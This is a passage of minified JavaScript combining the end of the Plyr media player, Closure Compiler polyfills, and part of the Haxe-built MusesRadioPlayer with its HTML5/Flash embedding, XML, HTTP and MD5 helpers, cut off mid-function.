m.function(this.media.play)?this.media.play():null;},},{key:"pause",value:function(){this.playing&&m.function(this.media.pause)&&this.media.pause();},},{key:"togglePlay",value:function(e){(m.boolean(e)?e:!this.playing)?this.play():this.pause();},},{key:"stop",value:function(){this.isHTML5?(this.pause(),this.restart()):m.function(this.media.stop)&&this.media.stop();},},{key:"restart",value:function(){this.currentTime=0;},},{key:"rewind",value:function(e){this.currentTime=this.currentTime-(m.number(e)?e:this.config.seekTime);},},{key:"forward",value:function(e){this.currentTime=this.currentTime+(m.number(e)?e:this.config.seekTime);},},{key:"increaseVolume",value:function(e){var t=this.media.muted?0:this.volume;this.volume=t+(m.number(e)?e:0);},},{key:"decreaseVolume",value:function(e){this.increaseVolume(-e);},},{key:"toggleCaptions",value:function(e){he.toggle.call(this,e,!1);},},{key:"airplay",value:function(){W.airplay&&this.media.webkitShowPlaybackTargetPicker();},},{key:"toggleControls",value:function(e){if(this.supported.ui&&!this.isAudio){var t=x(this.elements.container,this.config.classNames.hideControls),n=void 0===e?void 0:!e,i=L(this.elements.container,this.config.classNames.hideControls,n);if((i&&this.config.controls.includes("settings")&&!m.empty(this.config.settings)&&ce.toggleMenu.call(this,!1),i!==t)){var a=i?"controlshidden":"controlsshown";k.call(this,this.media,a);}return!i;}return!1;},},{key:"on",value:function(e,t){y.call(this,this.elements.container,e,t);},},{key:"once",value:function(e,t){b.call(this,this.elements.container,e,t);},},{key:"off",value:function(e,t){v(this.elements.container,e,t);},},{key:"destroy",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(this.ready){var i=function(){(document.body.style.overflow=""),(t.embed=null),n?(Object.keys(t.elements).length&&(P(t.elements.buttons.play),P(t.elements.captions),P(t.elements.controls),P(t.elements.wrapper),(t.elements.buttons.play=null),(t.elements.captions=null),(t.elements.controls=null),(t.elements.wrapper=null)),m.function(e)&&e()):(function(){this&&this.eventListeners&&(this.eventListeners.forEach(function(e){var t=e.element,n=e.type,i=e.callback,a=e.options;t.removeEventListener(n,i,a);}),(this.eventListeners=[]));}.call(t),S(t.elements.original,t.elements.container),k.call(t,t.elements.original,"destroyed",!0),m.function(e)&&e.call(t.elements.original),(t.ready=!1),setTimeout(function(){(t.elements=null),(t.media=null);},200));};this.stop(),this.isHTML5?(clearTimeout(this.timers.loading),Ee.toggleNativeControls.call(this,!0),i()):this.isYouTube?(clearInterval(this.timers.buffering),clearInterval(this.timers.playing),null!==this.embed&&m.function(this.embed.destroy)&&this.embed.destroy(),i()):this.isVimeo&&(null!==this.embed&&this.embed.unload().then(i),setTimeout(i,200));}},},{key:"supports",value:function(e){return W.mime.call(this,e);},},{key:"isHTML5",get:function(){return Boolean(this.provider===ge.html5);},},{key:"isEmbed",get:function(){return Boolean(this.isYouTube||this.isVimeo);},},{key:"isYouTube",get:function(){return Boolean(this.provider===ge.youtube);},},{key:"isVimeo",get:function(){return Boolean(this.provider===ge.vimeo);},},{key:"isVideo",get:function(){return Boolean(this.type===ye.video);},},{key:"isAudio",get:function(){return Boolean(this.type===ye.audio);},},{key:"playing",get:function(){return Boolean(this.ready&&!this.paused&&!this.ended);},},{key:"paused",get:function(){return Boolean(this.media.paused);},},{key:"stopped",get:function(){return Boolean(this.paused&&0===this.currentTime);},},{key:"ended",get:function(){return Boolean(this.media.ended);},},{key:"currentTime",set:function(e){if(this.duration){var t=m.number(e)&&e>0;(this.media.currentTime=t?Math.min(e,this.duration):0),this.debug.log("Seeking to ".concat(this.currentTime," seconds"));}},get:function(){return Number(this.media.currentTime);},},{key:"buffered",get:function(){var e=this.media.buffered;return m.number(e)?e:e&&e.length&&this.duration>0?e.end(0)/this.duration:0;},},{key:"seeking",get:function(){return Boolean(this.media.seeking);},},{key:"duration",get:function(){var e=parseFloat(this.config.duration),t=(this.media||{}).duration,n=m.number(t)&&t!==1/0?t:0;return e||n;},},{key:"volume",set:function(e){var t=e;m.string(t)&&(t=Number(t)),m.number(t)||(t=this.storage.get("volume")),m.number(t)||(t=this.config.volume),t>1&&(t=1),t<0&&(t=0),(this.config.volume=t),(this.media.volume=t),!m.empty(e)&&this.muted&&t>0&&(this.muted=!1);},get:function(){return Number(this.media.volume);},},{key:"muted",set:function(e){var t=e;m.boolean(t)||(t=this.storage.get("muted")),m.boolean(t)||(t=this.config.muted),(this.config.muted=t),(this.media.muted=t);},get:function(){return Boolean(this.media.muted);},},{key:"hasAudio",get:function(){return(!this.isHTML5||!!this.isAudio||Boolean(this.media.mozHasAudio)||Boolean(this.media.webkitAudioDecodedByteCount)||Boolean(this.media.audioTracks&&this.media.audioTracks.length));},},{key:"speed",set:function(e){var t=null;m.number(e)&&(t=e),m.number(t)||(t=this.storage.get("speed")),m.number(t)||(t=this.config.speed.selected),t<0.1&&(t=0.1),t>2&&(t=2),this.config.speed.options.includes(t)?((this.config.speed.selected=t),(this.media.playbackRate=t)):this.debug.warn("Unsupported speed (".concat(t,")"));},get:function(){return Number(this.media.playbackRate);},},{key:"quality",set:function(e){var t=this.config.quality,n=this.options.quality;if(n.length){var i=[!m.empty(e)&&Number(e),this.storage.get("quality"),t.selected,t.default,].find(m.number),a=!0;if(!n.includes(i)){var s=(function(e,t){return m.array(e)&&e.length?e.reduce(function(e,n){return Math.abs(n-t)<Math.abs(e-t)?n:e;}):null;})(n,i);this.debug.warn("Unsupported quality option: ".concat(i,", using ").concat(s," instead")),(i=s),(a=!1);}(t.selected=i),(this.media.quality=i),a&&this.storage.set({quality:i});}},get:function(){return this.media.quality;},},{key:"loop",set:function(e){var t=m.boolean(e)?e:this.config.loop.active;(this.config.loop.active=t),(this.media.loop=t);},get:function(){return Boolean(this.media.loop);},},{key:"source",set:function(e){qe.change.call(this,e);},get:function(){return this.media.currentSrc;},},{key:"download",get:function(){var e=this.config.urls.download;return m.url(e)?e:this.source;},},{key:"poster",set:function(e){this.isVideo?Ee.setPoster.call(this,e,!1).catch(function(){}):this.debug.warn("Poster can only be set for video");},get:function(){return this.isVideo?this.media.getAttribute("poster"):null;},},{key:"autoplay",set:function(e){var t=m.boolean(e)?e:this.config.autoplay;this.config.autoplay=t;},get:function(){return Boolean(this.config.autoplay);},},{key:"currentTrack",set:function(e){he.set.call(this,e,!1);},get:function(){var e=this.captions,t=e.toggled,n=e.currentTrack;return t?n:-1;},},{key:"language",set:function(e){he.setLanguage.call(this,e,!1);},get:function(){return(he.getCurrentTrack.call(this)||{}).language;},},{key:"pip",set:function(e){if(W.pip){var t=m.boolean(e)?e:!this.pip;m.function(this.media.webkitSetPresentationMode)&&this.media.webkitSetPresentationMode(t?me:fe),m.function(this.media.requestPictureInPicture)&&(!this.pip&&t?this.media.requestPictureInPicture():this.pip&&!t&&document.exitPictureInPicture());}},get:function(){return W.pip?m.empty(this.media.webkitPresentationMode)?this.media===document.pictureInPictureElement:this.media.webkitPresentationMode===me:null;},},],[{key:"supported",value:function(e,t,n){return W.check(e,t,n);},},{key:"loadSprite",value:function(e,t){return ae(e,t);},},{key:"setup",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=null;return(m.string(e)?(i=Array.from(document.querySelectorAll(e))):m.nodeList(e)?(i=Array.from(e)):m.array(e)&&(i=e.filter(m.element)),m.empty(i)?null:i.map(function(e){return new t(e,n);}));},},]),t);})();return(Re.defaults=((Ie=pe),JSON.parse(JSON.stringify(Ie)))),Re;});var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(d,q,k){d!=Array.prototype&&d!=Object.prototype&&(d[q]=k.value);};$jscomp.getGlobal=function(d){return"undefined"!=typeof window&&window===d?d:"undefined"!=typeof global&&null!=global?global:d;};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol);};$jscomp.Symbol=(function(){var d=0;return function(q){return $jscomp.SYMBOL_PREFIX+(q||"")+d++;};})();$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var d=$jscomp.global.Symbol.iterator;d||(d=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[d]&&$jscomp.defineProperty(Array.prototype,d,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this);},});$jscomp.initSymbolIterator=function(){};};$jscomp.arrayIterator=function(d){var q=0;return $jscomp.iteratorPrototype(function(){return q<d.length?{done:!1,value:d[q++]}:{done:!0};});};$jscomp.iteratorPrototype=function(d){$jscomp.initSymbolIterator();d={next:d};d[$jscomp.global.Symbol.iterator]=function(){return this;};return d;};$jscomp.iteratorFromArray=function(d,q){$jscomp.initSymbolIterator();d instanceof String&&(d+="");var k=0,w={next:function(){if(k<d.length){var u=k++;return{value:q(u,d[u]),done:!1};}w.next=function(){return{done:!0,value:void 0};};return w.next();},};w[Symbol.iterator]=function(){return w;};return w;};$jscomp.polyfill=function(d,q,k,w){if(q){k=$jscomp.global;d=d.split(".");for(w=0;w<d.length-1;w++){var u=d[w];u in k||(k[u]={});k=k[u];}d=d[d.length-1];w=k[d];q=q(w);q!=w&&null!=q&&$jscomp.defineProperty(k,d,{configurable:!0,writable:!0,value:q,});}};$jscomp.polyfill("Array.prototype.keys",function(d){return d?d:function(){return $jscomp.iteratorFromArray(this,function(d){return d;});};},"es6","es3");var mrx24gx=mrx24gx||[];mrx24gx.push("ftinc");if(2==mrx24gx.length){(function(d,q){function k(a,b){function c(){}c.prototype=a;a=new c();for(var g in b)a[g]=b[g];b.toString!==Object.prototype.toString&&(a.toString=b.toString);return a;}function w(a){return a instanceof Array?function(){return r.iter(a);}:"function"==typeof a.iterator?u(a,a.iterator):a.iterator;}function u(a,b){if(null==b)return null;null==b.__id__&&(b.__id__=Ka++);var c;null==a.hx__closures__?(a.hx__closures__={}):(c=a.hx__closures__[b.__id__]);null==c&&((c=function(){return c.method.apply(c.scope,arguments);}),(c.scope=a),(c.method=b),(a.hx__closures__[b.__id__]=c));return c;}d.muses=d.muses||{};var D=function(a,b){this.r=new RegExp(a,b.split("u").join(""));};D.__name__=["EReg"];D.prototype={match:function(a){this.r.global&&(this.r.lastIndex=0);this.r.m=this.r.exec(a);this.r.s=a;return null!=this.r.m;},__class__:D,};var r=function(){};r.__name__=["HxOverrides"];r.strDate=function(a){switch(a.length){case 8:a=a.split(":");var b=new Date();b.setTime(0);b.setUTCHours(a[0]);b.setUTCMinutes(a[1]);b.setUTCSeconds(a[2]);return b;case 10:return(a=a.split("-")),new Date(a[0],a[1]-1,a[2],0,0,0);case 19:return((b=a.split(" ")),(a=b[0].split("-")),(b=b[1].split(":")),new Date(a[0],a[1]-1,a[2],b[0],b[1],b[2]));default:throw new p("Invalid date format : "+a);}};r.cca=function(a,b){a=a.charCodeAt(b);if(a==a)return a;};r.substr=function(a,b,c){if(null==c)c=a.length;else if(0>c)if(0==b)c=a.length+c;else return"";return a.substr(b,c);};r.remove=function(a,b){b=a.indexOf(b);if(-1==b)return!1;a.splice(b,1);return!0;};r.iter=function(a){return{cur:0,arr:a,hasNext:function(){return this.cur<this.arr.length;},next:function(){return this.arr[this.cur++];},};};var J=function(){};J.__name__=["Lambda"];J.exists=function(a,b){for(a=w(a)();a.hasNext();){var c=a.next();if(b(c))return!0;}return!1;};J.filter=function(a,b){var c=new E();for(a=w(a)();a.hasNext();){var g=a.next();b(g)&&c.add(g);}return c;};var E=function(){this.length=0;};E.__name__=["List"];E.prototype={add:function(a){a=new K(a,null);null==this.h?(this.h=a):(this.q.next=a);this.q=a;this.length++;},push:function(a){this.h=a=new K(a,this.h);null==this.q&&(this.q=a);this.length++;},iterator:function(){return new Z(this.h);},__class__:E,};var K=function(a,b){this.item=a;this.next=b;};K.__name__=["_List","ListNode"];K.prototype={__class__:K};var Z=function(a){this.head=a;};Z.__name__=["_List","ListIterator"];Z.prototype={hasNext:function(){return null!=this.head;},next:function(){var a=this.head.item;this.head=this.head.next;return a;},__class__:Z,};var e=(d.MRP=function(){});e.__name__=["MRP"];e.setElementId=function(a){e.elementId=a;};e.setObjectId=function(a){e.objectId=a;};e.getStatus=function(){var a=e.getJSPlayer();return null==a?null:a.ui.status;};e.isPlaying=function(){var a=e.getJSPlayer();return null==a?!1:a.isPlaying();};e.getJSPlayer=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?!b.existsReserved(a):!b.h.hasOwnProperty(a))return null;a=e.objectId;b=e.jsInstances;return null!=t[a]?b.getReserved(a):b.h[a];};e.play=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))(a=e.objectId),(b=e.jsInstances),(null!=t[a]?b.getReserved(a):b.h[a]).playAudio();a=e.objectId;b=e.flashInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))(a=e.objectId),(b=e.flashInstances),(null!=t[a]?b.getReserved(a):b.h[a]).playSound();};e.stop=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))(a=e.objectId),(b=e.jsInstances),(null!=t[a]?b.getReserved(a):b.h[a]).stopAudio(!1);a=e.objectId;b=e.flashInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))(a=e.objectId),(b=e.flashInstances),(null!=t[a]?b.getReserved(a):b.h[a]).stopSound();};e.setVolume=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setVolume(a/100);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setVolume(a/100);};e.showInfo=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).ui.showInfo(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).showInfo(a);};e.setTitle=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).ui.setTitle(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setTitle(a);};e.setUrl=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setUrl(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setUrl(a);};e.setFallbackUrl=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setFallbackUrl(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setFallbackUrl(a);};e.setCallbackFunction=function(a){musesCallback=a;};e.getScriptBaseHREF=function(){return"//hosted.muses.org";};e.getSkin=function(a,b){return-1!=a.indexOf("/")||(b&&("original"==a||"tiny"==a))?a:e.getScriptBaseHREF()+"/2.4.5/muses-"+a+".xml";};e.createMusesStyleReset=function(){if(null==mrpStyleReset){var a=window.document.createElement("style"),b=window.document.createTextNode(".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}");a.appendChild(b);window.document.head.appendChild(a);mrpStyleReset=a;}};e.browserSupportsCodec=function(a){return"ogg"!=a&&"aac"!=a&&"mp3"!=a?!0:mrpBrowserCompat[a];};e.isIE=function(){return mrpBrowserCompat.isIE;};e.insert=function(a){1==a.forceFlash?e.flashInsert(a):0<e.isIE()&&11>e.isIE()?(console.log("MusesRadioPlayer will use Flash Version here since you have Internet Explorer "+e.isIE()+" (wich is older than IE 11)."),e.flashInsert(a)):0<e.isIE()&&11<=e.isIE()&&"aac"==a.codec&&FlashDetect.versionAtLeast(10,1)?(console.log("MusesRadioPlayer will use Flash Version here since you have Internet Explorer "+e.isIE()+" (wich claims to support AAC but it doesn't support it right)."),e.flashInsert(a)):1==a.forceHTML5?e.jsInsert(a):e.browserSupportsCodec(a.codec)?e.jsInsert(a):FlashDetect.versionAtLeast(10,1)?(console.log("MusesRadioPlayer will use Flash Version here since your browser does not support "+a.codec+" codec!"),e.flashInsert(a)):(console.log("MusesRadioPlayer will not work here, since your browser does not support "+a.codec+" codec and you don't have flash plugin installed!"),e.jsInsert(a));};e.getMusesPlayerCounter=function(){return musesPlayerCounter++;};e.jsInsert=function(a){null==a.elementId&&null!=e.elementId&&(a.elementId=e.elementId);null==a.id&&(a.id=e.objectId);e.createMusesStyleReset();var b="MusesRadioPlayer-HTML5-player-"+e.getMusesPlayerCounter(),c='<div id="'+b+'" class="musesStyleReset" style="overflow:hidden; width:'+a.width+"px;height:"+a.height+'px;"></div>';null==a.elementId?window.document.write(c):(window.document.getElementById(a.elementId).innerHTML=c);null!=a.callbackFunction&&e.setCallbackFunction(a.callbackFunction);a.elementId=b;a.skin=e.getSkin(a.skin,!1);b=e.jsInstances;c=a.id;a=new F(a);null!=t[c]?b.setReserved(c,a):(b.h[c]=a);};e.flashInsert=function(a){null==a.elementId&&null!=e.elementId&&(a.elementId=e.elementId);null==a.id&&(a.id=e.objectId);null==a.wmode&&(a.wmode="window");var b="url="+a.url;b+="&lang="+(null!=a.lang?a.lang:"auto");b+="&codec="+a.codec;b=b+"&tracking=true"+("&volume="+(null!=a.volume?a.volume:100));null!=a.introurl&&(b+="&introurl="+a.introurl);null!=a.autoplay&&(b+="&autoplay="+(a.autoplay?"true":"false"));null!=a.jsevents&&(b+="&jsevents="+(a.jsevents?"true":"false"));null!=a.buffering&&(b+="&buffering="+a.buffering);null!=a.metadataMode&&((b+="&querymetadata="+a.metadataMode),null!=a.metadataProxy&&(b+="&metadataproxy="+a.metadataProxy),null!=a.metadataInterval&&(b+="&interval="+a.metadataInterval));null!=a.reconnectTime&&(b+="&reconnecttime="+a.reconnectTime);null!=a.fallbackUrl&&(b+="&fallback="+a.fallbackUrl);b+="&skin="+e.getSkin(a.skin,!0);b+="&title="+a.title;b+="&welcome="+a.welcome;var c=e.getScriptBaseHREF()+"/muses-hosted.swf",g='width="'+a.width+'" height="'+a.height+'" ';null!=a.bgcolor&&(g+='bgcolor="'+a.bgcolor+'" ');var d='<object id="'+a.id+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" '+g+">";d=d+('<param name="movie" value="'+c+'" />')+('<param name="flashvars" value="'+b+'" />')+('<param name="wmode" value="'+a.wmode+'" />');d+='<param name="allowScriptAccess" value="always" />';d+='<param name="scale" value="noscale" />';null!=a.bgcolor&&(d+='<param name="bgcolor" value="'+a.bgcolor+'" />');d+='<embed name="'+a.id+'" src="'+c+'" flashvars="'+b+'" scale="noscale" wmode="'+a.wmode+'" '+g+' allowScriptAccess="always" type="application/x-shockwave-flash" />';d+="</object>";null!=a.callbackFunction&&e.setCallbackFunction(a.callbackFunction);null==a.elementId?window.document.write(d):(window.document.getElementById(a.elementId).innerHTML=d);b=null;eval("instance = document."+e.objectId+";");null==b&&(b=document.getElementById(e.objectId));a=a.id;c=e.flashInstances;null!=t[a]?c.setReserved(a,b):(c.h[a]=b);};e.main=function(){e.getScriptBaseHREF();};Math.__name__=["Math"];var I=function(){};I.__name__=["Std"];I.string=function(a){return x.__string_rec(a,"");};I.parseInt=function(a){var b=parseInt(a,10);0!=b||(120!=r.cca(a,1)&&88!=r.cca(a,1))||(b=parseInt(a));return isNaN(b)?null:b;};var N=function(){this.b="";};N.__name__=["StringBuf"];N.prototype={__class__:N};var y=function(){};y.__name__=["StringTools"];y.isSpace=function(a,b){a=r.cca(a,b);return 8<a&&14>a?!0:32==a;};y.ltrim=function(a){for(var b=a.length,c=0;c<b&&y.isSpace(a,c);)++c;return 0<c?r.substr(a,c,b-c):a;};y.rtrim=function(a){for(var b=a.length,c=0;c<b&&y.isSpace(a,b-c-1);)++c;return 0<c?r.substr(a,0,b-c):a;};y.trim=function(a){return y.ltrim(y.rtrim(a));};y.replace=function(a,b,c){return a.split(b).join(c);};var Da=function(){};Da.__name__=["Type"];Da.getClassName=function(a){a=a.__name__;return null==a?null:a.join(".");};var h=function(a){this.nodeType=a;this.children=[];this.attributeMap=new v();};h.__name__=["Xml"];h.parse=function(a){return L.parse(a);};h.createElement=function(a){var b=new h(h.Element);if(b.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+b.nodeType);b.nodeName=a;return b;};h.createPCData=function(a){var b=new h(h.PCData);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createCData=function(a){var b=new h(h.CData);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createComment=function(a){var b=new h(h.Comment);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createDocType=function(a){var b=new h(h.DocType);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createProcessingInstruction=function(a){var b=new h(h.ProcessingInstruction);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createDocument=function(){return new h(h.Document);};h.prototype={get:function(a){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var b=this.attributeMap;return null!=t[a]?b.getReserved(a):b.h[a];},set:function(a,b){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var c=this.attributeMap;null!=t[a]?c.setReserved(a,b):(c.h[a]=b);},exists:function(a){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var b=this.attributeMap;return null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a);},attributes:function(){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);return this.attributeMap.keys();},elements:function(){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var a=[],b=0,c=this.children;b<c.length;){var g=c[b];++b;g.nodeType==h.Element&&a.push(g);}return r.iter(a);},elementsNamed:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var b=[],c=0,g=this.children;c<g.length;){var d=g[c];++c;if(d.nodeType==h.Element){if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);var f=d.nodeName==a;}else f=!1;f&&b.push(d);}return r.iter(b);},firstElement:function(){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var a=0,b=this.children;a<b.length;){var c=b[a];++a;if(c.nodeType==h.Element)return c;}return null;},addChild:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);null!=a.parent&&a.parent.removeChild(a);this.children.push(a);a.parent=this;},removeChild:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);return r.remove(this.children,a)?((a.parent=null),!0):!1;},__class__:h,};var Ha=function(){};Ha.__name__=["haxe","IMap"];var T=function(a){this.url=a;this.headers=new E();this.params=new E();this.async=!0;this.withCredentials=!1;};T.__name__=["haxe","Http"];T.prototype={setParameter:function(a,b){this.params=J.filter(this.params,function(b){return b.param!=a;});this.params.push({param:a,value:b});return this;},request:function(a){var b=this;b.responseData=null;var c=(this.req=Ea.createXMLHttpRequest()),g=function(a){if(4==c.readyState){try{var g=c.status;}catch(m){g=null;}null!=g&&"undefined"!==typeof window&&((a=window.location.protocol.toLowerCase()),new D("^(?:about|app|app-storage|.+-extension|file|res|widget):$","").match(a)&&(g=null!=c.responseText?200:404));void 0==g&&(g=null);if(null!=g)b.onStatus(g);if(null!=g&&200<=g&&400>g)(b.req=null),b.onData((b.responseData=c.responseText));else if(null==g)(b.req=null),b.onError("Failed to connect or resolve host");else
switch(g){case 12007:b.req=null;b.onError("Unknown host");break;case 12029:b.req=null;b.onError("Failed to connect to host");break;default:(b.req=null),(b.responseData=c.responseText),b.onError("Http Error #"+c.status);}}};this.async&&(c.onreadystatechange=g);var d=this.postData;if(null!=d)a=!0;else
for(var f=this.params.h;null!=f;){var e=f.item;f=f.next;d=null==d?"":d+"&";var h=encodeURIComponent(e.param)+"=";d+=h+encodeURIComponent(e.value);}try{if(a)c.open("POST",this.url,this.async);else if(null!=d){var n=1>=this.url.split("?").length;c.open("GET",this.url+(n?"?":"&")+d,this.async);d=null;}else c.open("GET",this.url,this.async);}catch(Aa){Aa instanceof p&&(Aa=Aa.val);b.req=null;this.onError(Aa.toString());return;}c.withCredentials=this.withCredentials;!J.exists(this.headers,function(a){return"Content-Type"==a.header;})&&a&&null==this.postData&&c.setRequestHeader("Content-Type","application/x-www-form-urlencoded");for(a=this.headers.h;null!=a;)(f=a.item),(a=a.next),c.setRequestHeader(f.header,f.value);c.send(d);this.async||g(null);},onData:function(a){},onError:function(a){},onStatus:function(a){},__class__:T,};var G=function(a){var b=this;this.id=setInterval(function(){b.run();},a);};G.__name__=["haxe","Timer"];G.delay=function(a,b){var c=new G(b);c.run=function(){c.stop();a();};return c;};G.prototype={stop:function(){null!=this.id&&(clearInterval(this.id),(this.id=null));},run:function(){},__class__:G,};var O=function(){};O.__name__=["haxe","crypto","Md5"];O.encode=function(a){var b=new O();a=b.doEncode(O.str2blks(a));return b.hex(a);};O.str2blks=function(a){var b=U.ofString(a),c=((b.length+8)>>6)+1;a=[];for(var g=0,d=16*c;g<d;){var f=g++;a[f]=0;}d=0;f=b.length;for(g=8*f;d<f;)(a[d>>2]|=b.b[d]<<(((g+d)%4)*8)),++d;a[d>>2]|=128<<(((g+d)%4)*8);b=16*c-2;a[b]=g&255;a[b]|=((g>>>8)&255)<<8;a[b]|=((g>>>16)&255)<<16;a[b]|=((g>>>24)&255)<<24;return 